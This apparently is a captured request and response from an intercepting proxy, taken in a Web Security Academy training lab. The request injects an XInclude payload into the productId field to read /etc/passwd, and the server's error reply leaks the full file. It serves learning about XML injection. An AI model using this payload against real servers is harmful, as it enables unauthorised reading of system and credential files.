 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /product/stock HTTP/2
2 Host: 0a3100e60447fe83850188a200ac0008.web-security-academy.net
3 Cookie: session=FtdQ60uPltSPVlDMdFqnbOe39cgj557s
4 Content-Length: 126
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a3100e60447fe83850188a200ac0008.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a3100e60447fe83850188a200ac0008.web-security-academy.net/produ
ct?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
parse="text" href="file:///etc/passwd"/></foo>&storeId=2
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin